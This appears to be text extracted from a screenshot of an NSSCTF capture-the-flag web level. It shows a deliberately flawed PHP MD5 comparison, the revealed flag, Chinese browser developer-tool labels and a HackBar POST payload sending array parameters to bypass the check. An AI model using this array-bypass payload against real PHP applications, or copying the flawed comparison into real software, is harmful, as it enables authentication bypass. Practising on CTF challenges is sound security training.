 <?php
error_reporting(0);
include "flag.php";
highlight_file(__FILE__);
if($_POST['param1']!==$_POST['param2']&&md5($_POST['param1'])===md5($_POST['param2'])){
echo $flag;
} NSSCTF{aab2b469-bfdf-44aa-9c9d-e2306656278e}
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL http://node4.anna.nssctf.cn:28095/levell14.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
param1[]=123&param2[]=1
H Connection: keep-alive